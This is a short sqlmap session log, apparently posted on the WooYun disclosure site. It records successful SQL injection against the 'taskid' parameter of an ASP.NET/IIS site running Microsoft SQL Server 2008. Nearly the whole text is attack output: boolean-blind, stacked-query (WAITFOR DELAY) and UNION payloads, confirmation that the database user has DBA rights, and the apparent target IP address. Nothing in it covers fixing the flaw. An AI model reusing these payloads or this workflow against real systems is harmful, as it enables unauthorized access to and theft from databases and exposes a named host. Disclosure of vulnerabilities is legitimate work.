 sqlmap
[14:52:10] [INFO] parsing HTTP request from '7.txt'
[14:52:10] [INFO] resuming back-end DBMS 'microsoft sql server'
[14:52:10] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: taskid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: taskid=1' AND 9702=9702 AND 'pkQE'='pkQE&view=view
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: taskid=1';WAITFOR DELAY '0:0:30'--&view=view
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: taskid=1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(
112)+CHAR(98)+CHAR(107)+CHAR(113)+CHAR(88)+CHAR(85)+CHAR(79)+CHAR(119)+CHAR(77)+
CHAR(120)+CHAR(103)+CHAR(104)+CHAR(73)+CHAR(85)+CHAR(113)+CHAR(98)+CHAR(118)+CHA
R(113)+CHAR(113)-- &view=view
---
[14:52:11] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[14:52:11] [INFO] testing if current user is DBA
current user is DBA:    True
[14:52:11] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\218.25.137.30'
[*] shutting down at 14:52:11
www.wooyun.org